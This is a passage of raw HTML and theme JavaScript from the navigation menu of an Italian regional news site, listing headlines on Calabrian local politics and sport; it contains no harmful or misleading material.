presentato progetto &#8220;Flessibil&#8230;Mente&#8221;<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/palmi-via-libera-all-istituzione-dell-imposta-di-soggiorno\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Palmi, via libera all&#8217;istituzione dell&#8217;imposta di soggiorno\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Palmi, via libera all&#8217;istituzione dell&#8217;imposta di soggiorno\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2019\/03\/fe19f2814f56e3210e16f527fbd6dc04-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/palmi-politica\/\" class=\"td-post-category\" >Palmi politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/palmi-via-libera-all-istituzione-dell-imposta-di-soggiorno\/\"  rel=\"bookmark\" title=\"Palmi, via libera all&#8217;istituzione dell&#8217;imposta di soggiorno\">Palmi, via libera all&#8217;istituzione dell&#8217;imposta di soggiorno<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/importante-tavolo-tecnico-sul-nuovo-ospedale-della-piana\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Importante tavolo tecnico sul Nuovo ospedale della Piana\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Importante tavolo tecnico sul Nuovo ospedale della Piana\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2019\/02\/8225338cf143a324753b4257dd751f56-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/palmi-politica\/\" class=\"td-post-category\" >Palmi politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/importante-tavolo-tecnico-sul-nuovo-ospedale-della-piana\/\"  rel=\"bookmark\" title=\"Importante tavolo tecnico sul Nuovo ospedale della Piana\">Importante tavolo tecnico sul Nuovo ospedale della Piana<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_18","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_18" id="tdi_19" data-td_block_id="tdi_18" data-td_filter_value="" href="https://www.zmedia.it/politica/">Tutti</a><a class="mega-menu-sub-cat-tdi_18"  id="tdi_20" data-td_block_id="tdi_18" data-td_filter_value="158" href="https://www.zmedia.it/politica/calabria-politica/">Calabria politica</a><a class="mega-menu-sub-cat-tdi_18"  id="tdi_21" data-td_block_id="tdi_18" data-td_filter_value="179" href="https://www.zmedia.it/politica/catanzaro-crotone-politica/">Catanzaro Crotone politica</a><a class="mega-menu-sub-cat-tdi_18"  id="tdi_22" data-td_block_id="tdi_18" data-td_filter_value="140" href="https://www.zmedia.it/politica/cinquefrondi-politica/">Cinquefrondi politica</a><a class="mega-menu-sub-cat-tdi_18"  id="tdi_23" data-td_block_id="tdi_18" data-td_filter_value="145" href="https://www.zmedia.it/politica/cittanova-politica/">Cittanova politica</a><a class="mega-menu-sub-cat-tdi_18"  id="tdi_24" data-td_block_id="tdi_18" data-td_filter_value="177" href="https://www.zmedia.it/politica/cosenza-politica/">Cosenza politica</a><a class="mega-menu-sub-cat-tdi_18"  id="tdi_25" data-td_block_id="tdi_18" data-td_filter_value="120" href="https://www.zmedia.it/politica/gioia-tauro-politica/">Gioia Tauro politica</a><a class="mega-menu-sub-cat-tdi_18"  id="tdi_26" data-td_block_id="tdi_18" data-td_filter_value="125" href="https://www.zmedia.it/politica/palmi-politica/">Palmi politica</a><a class="mega-menu-sub-cat-tdi_18"  id="tdi_27" data-td_block_id="tdi_18" data-td_filter_value="150" href="https://www.zmedia.it/politica/polistena-politica/">Polistena politica</a><a class="mega-menu-sub-cat-tdi_18"  id="tdi_28" data-td_block_id="tdi_18" data-td_filter_value="166" href="https://www.zmedia.it/politica/provincia-politica/">Provincia politica</a><a class="mega-menu-sub-cat-tdi_18"  id="tdi_29" data-td_block_id="tdi_18" data-td_filter_value="135" href="https://www.zmedia.it/politica/rizziconi-politica/">Rizziconi politica</a><a class="mega-menu-sub-cat-tdi_18"  id="tdi_30" data-td_block_id="tdi_18" data-td_filter_value="115" href="https://www.zmedia.it/politica/rosarno-politica/">Rosarno politica</a><a class="mega-menu-sub-cat-tdi_18"  id="tdi_31" data-td_block_id="tdi_18" data-td_filter_value="130" href="https://www.zmedia.it/politica/taurianova-politica/">Taurianova politica</a><a class="mega-menu-sub-cat-tdi_18"  id="tdi_32" data-td_block_id="tdi_18" data-td_filter_value="157" href="https://www.zmedia.it/politica/tutto-piana-politica/">Tutto piana politica</a><a class="mega-menu-sub-cat-tdi_18"  id="tdi_33" data-td_block_id="tdi_18" data-td_filter_value="174" href="https://www.zmedia.it/politica/vibo-politica/">Vibo politica</a></div></div><div id=tdi_18 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/famiglie-piu-forti-comunita-piu-unite-il-p-i-p-p-i-pnrr-dellambito-territoriale-sociale-di-polistena/"  rel="bookmark" class="td-image-wrap " title="Famiglie più forti, comunità più unite: il P.I.P.P.I. PNRR dell’Ambito Territoriale Sociale di Polistena" ><img class="entry-thumb" src="[data-uri]" alt="" title="Famiglie più forti, comunità più unite: il P.I.P.P.I. PNRR dell’Ambito Territoriale Sociale di Polistena" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2026/01/pnrr-polistena-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/politica/calabria-politica/" class="td-post-category" >Calabria politica</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/famiglie-piu-forti-comunita-piu-unite-il-p-i-p-p-i-pnrr-dellambito-territoriale-sociale-di-polistena/"  rel="bookmark" title="Famiglie più forti, comunità più unite: il P.I.P.P.I. PNRR dell’Ambito Territoriale Sociale di Polistena">Famiglie più forti, comunità più unite: il P.I.P.P.I. PNRR dell’Ambito Territoriale&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/impianto-idroelettrico-favazzina-il-vice-presidente-del-consiglio-regionale-giuseppe-ranuccio-interroga-la-giunta-su-rischi-ambientali-e-trasparenza/"  rel="bookmark" class="td-image-wrap " title="Impianto idroelettrico “Favazzina”: il Vice Presidente del Consiglio Regionale Giuseppe Ranuccio interroga la Giunta su rischi ambientali e trasparenza" ><img class="entry-thumb" src="[data-uri]" alt="" title="Impianto idroelettrico “Favazzina”: il Vice Presidente del Consiglio Regionale Giuseppe Ranuccio interroga la Giunta su rischi ambientali e trasparenza" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2026/01/ranuccio-consiglio-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/politica/calabria-politica/" class="td-post-category" >Calabria politica</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/impianto-idroelettrico-favazzina-il-vice-presidente-del-consiglio-regionale-giuseppe-ranuccio-interroga-la-giunta-su-rischi-ambientali-e-trasparenza/"  rel="bookmark" title="Impianto idroelettrico “Favazzina”: il Vice Presidente del Consiglio Regionale Giuseppe Ranuccio interroga la Giunta su rischi ambientali e trasparenza">Impianto idroelettrico “Favazzina”: il Vice Presidente del Consiglio Regionale Giuseppe Ranuccio&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/rosarno-il-presidente-del-consiglio-comunale-richiama-al-rispetto-istituzionale-e-allunita-della-citta/"  rel="bookmark" class="td-image-wrap " title="Rosarno, il Presidente del Consiglio Comunale richiama al rispetto istituzionale e all’unità della città" ><img class="entry-thumb" src="[data-uri]" alt="" title="Rosarno, il Presidente del Consiglio Comunale richiama al rispetto istituzionale e all’unità della città" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2026/01/1018363f-7b7c-4794-8829-c4e92f8ac52e-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/politica/calabria-politica/" class="td-post-category" >Calabria politica</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/rosarno-il-presidente-del-consiglio-comunale-richiama-al-rispetto-istituzionale-e-allunita-della-citta/"  rel="bookmark" title="Rosarno, il Presidente del Consiglio Comunale richiama al rispetto istituzionale e all’unità della città">Rosarno, il Presidente del Consiglio Comunale richiama al rispetto istituzionale e&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/ponte-sullo-stretto-salvini-chiarisce-il-commissario-e-uno-solo-ed-e-ciucci/"  rel="bookmark" class="td-image-wrap " title="Ponte sullo Stretto, Salvini chiarisce: “Il commissario è uno solo ed è Ciucci”" ><img class="entry-thumb" src="[data-uri]" alt="" title="Ponte sullo Stretto, Salvini chiarisce: “Il commissario è uno solo ed è Ciucci”" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2025/10/IMG_6400-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/politica/" class="td-post-category" >Politica</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/ponte-sullo-stretto-salvini-chiarisce-il-commissario-e-uno-solo-ed-e-ciucci/"  rel="bookmark" title="Ponte sullo Stretto, Salvini chiarisce: “Il commissario è uno solo ed è Ciucci”">Ponte sullo Stretto, Salvini chiarisce: “Il commissario è uno solo ed&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_18" data-td_block_id="tdi_18"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_18" data-td_block_id="tdi_18"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-51319"><a href="https://www.zmedia.it/sport/"><i style="font-size:1.3em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1.3 fa fa-soccer-ball-o"></i>Sport</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_34 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_34" ><script>var block_tdi_34 = new tdBlock();
block_tdi_34.id = "tdi_34";
block_tdi_34.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"41","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_34","tdc_css_class":"tdi_34","tdc_css_class_style":"tdi_34_rand_style"}';
block_tdi_34.td_column_number = "3";
block_tdi_34.block_type = "td_block_mega_menu";
block_tdi_34.post_count = "4";
block_tdi_34.found_posts = "818";
block_tdi_34.header_color = "";
block_tdi_34.ajax_pagination_infinite_stop = "";
block_tdi_34.max_num_pages = "205";
tdBlocksArray.push(block_tdi_34);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_34));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/lamezia-terme-apre-il-nuovo-palazzetto-dello-sport-al-via-la-final-four-di-coppa-italia-di-futsal\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Lamezia Terme, apre il nuovo palazzetto dello sport: al via la Final Four di Coppa Italia di futsal\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Lamezia Terme, apre il nuovo palazzetto dello sport: al via la Final Four di Coppa Italia di futsal\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2026\/01\/IMG_1599-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/calabria-sport\/\" class=\"td-post-category\" >Calabria sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/lamezia-terme-apre-il-nuovo-palazzetto-dello-sport-al-via-la-final-four-di-coppa-italia-di-futsal\/\"  rel=\"bookmark\" title=\"Lamezia Terme, apre il nuovo palazzetto dello sport: al via la Final Four di Coppa Italia di futsal\">Lamezia Terme, apre il nuovo palazzetto dello sport: al via la...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/la-pirossigeno-cosenza-basket-vince-a-reggio-contro-la-viola-basket\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"La Pirossigeno Cosenza Basket vince a Reggio contro la Viola basket\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"La Pirossigeno Cosenza Basket vince a Reggio contro la Viola basket\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2026\/01\/foto-partita-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/calabria-sport\/\" class=\"td-post-category\" >Calabria sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/la-pirossigeno-cosenza-basket-vince-a-reggio-contro-la-viola-basket\/\"  rel=\"bookmark\" title=\"La Pirossigeno Cosenza Basket vince a Reggio contro la Viola basket\">La Pirossigeno Cosenza Basket vince a Reggio contro la Viola basket<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/weekend-di-amichevoli-per-la-smile-cosenza-pallanuoto-crescita-emozioni-e-prime-volte-in-vasca\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Weekend di amichevoli per la SMILE Cosenza Pallanuoto: crescita, emozioni e prime volte in vasca\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Weekend di amichevoli per la SMILE Cosenza Pallanuoto: crescita, emozioni e prime volte in vasca\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/12\/nuoto-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/calabria-sport\/\" class=\"td-post-category\" >Calabria sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/weekend-di-amichevoli-per-la-smile-cosenza-pallanuoto-crescita-emozioni-e-prime-volte-in-vasca\/\"  rel=\"bookmark\" title=\"Weekend di amichevoli per la SMILE Cosenza Pallanuoto: crescita, emozioni e prime volte in vasca\">Weekend di amichevoli per la SMILE Cosenza Pallanuoto: crescita, emozioni e...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/pirossigeno-cosenza-under-19-terza-vittoria-consecutiva-supera-soverato-70-63\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Pirossigeno Cosenza Under 19, terza vittoria consecutiva: supera Soverato 70-63\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Pirossigeno Cosenza Under 19, terza vittoria consecutiva: supera Soverato 70-63\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/11\/PHOTO-2025-11-17-15-05-24-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/calabria-sport\/\" class=\"td-post-category\" >Calabria sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/pirossigeno-cosenza-under-19-terza-vittoria-consecutiva-supera-soverato-70-63\/\"  rel=\"bookmark\" title=\"Pirossigeno Cosenza Under 19, terza vittoria consecutiva: supera Soverato 70-63\">Pirossigeno Cosenza Under 19, terza vittoria consecutiva: supera Soverato 70-63<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_34","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_34));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 162;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/lamezia-terme-apre-il-nuovo-palazzetto-dello-sport-al-via-la-final-four-di-coppa-italia-di-futsal\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Lamezia Terme, apre il nuovo palazzetto dello sport: al via la Final Four di Coppa Italia di futsal\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Lamezia Terme, apre il nuovo palazzetto dello sport: al via la Final Four di Coppa Italia di futsal\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2026\/01\/IMG_1599-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/calabria-sport\/\" class=\"td-post-category\" >Calabria sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/lamezia-terme-apre-il-nuovo-palazzetto-dello-sport-al-via-la-final-four-di-coppa-italia-di-futsal\/\"  rel=\"bookmark\" title=\"Lamezia Terme, apre il nuovo palazzetto dello sport: al via la Final Four di Coppa Italia di futsal\">Lamezia Terme, apre il nuovo palazzetto dello sport: al via la...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/la-pirossigeno-cosenza-basket-vince-a-reggio-contro-la-viola-basket\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"La Pirossigeno Cosenza Basket vince a Reggio contro la Viola basket\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"La Pirossigeno Cosenza Basket vince a Reggio contro la Viola basket\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2026\/01\/foto-partita-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/calabria-sport\/\" class=\"td-post-category\" >Calabria sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/la-pirossigeno-cosenza-basket-vince-a-reggio-contro-la-viola-basket\/\"  rel=\"bookmark\" title=\"La Pirossigeno Cosenza Basket vince a Reggio contro la Viola basket\">La Pirossigeno Cosenza Basket vince a Reggio contro la Viola basket<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/weekend-di-amichevoli-per-la-smile-cosenza-pallanuoto-crescita-emozioni-e-prime-volte-in-vasca\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Weekend di amichevoli per la SMILE Cosenza Pallanuoto: crescita, emozioni e prime volte in vasca\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Weekend di amichevoli per la SMILE Cosenza Pallanuoto: crescita, emozioni e prime volte in vasca\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/12\/nuoto-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/calabria-sport\/\" class=\"td-post-category\" >Calabria sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/weekend-di-amichevoli-per-la-smile-cosenza-pallanuoto-crescita-emozioni-e-prime-volte-in-vasca\/\"  rel=\"bookmark\" title=\"Weekend di amichevoli per la SMILE Cosenza Pallanuoto: crescita, emozioni e prime volte in vasca\">Weekend di amichevoli per la SMILE Cosenza Pallanuoto: crescita, emozioni e...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/pirossigeno-cosenza-under-19-terza-vittoria-consecutiva-supera-soverato-70-63\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Pirossigeno Cosenza Under 19, terza vittoria consecutiva: supera Soverato 70-63\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Pirossigeno Cosenza Under 19, terza vittoria consecutiva: supera Soverato 70-63\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/11\/PHOTO-2025-11-17-15-05-24-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/calabria-sport\/\" class=\"td-post-category\" >Calabria sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/pirossigeno-cosenza-under-19-terza-vittoria-consecutiva-supera-soverato-70-63\/\"  rel=\"bookmark\" title=\"Pirossigeno Cosenza Under 19, terza vittoria consecutiva: supera Soverato 70-63\">Pirossigeno Cosenza Under 19, terza vittoria consecutiva: supera Soverato 70-63<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_34","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_34));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 185;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/la-cronoscalata-del-reventino-e-occasione-per-il-territorio\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"La Cronoscalata del Reventino \u00e8 occasione per il territorio\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"La Cronoscalata del Reventino \u00e8 occasione per il territorio\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2015\/08\/a2fbf8f2e62c81f0255cc8ab54775ffd-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/catanzaro-sport\/\" class=\"td-post-category\" >Catanzaro sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/la-cronoscalata-del-reventino-e-occasione-per-il-territorio\/\"  rel=\"bookmark\" title=\"La Cronoscalata del Reventino \u00e8 occasione per il territorio\">La Cronoscalata del Reventino \u00e8 occasione per il territorio<\/a><\/h3>            <\/div>\r\n        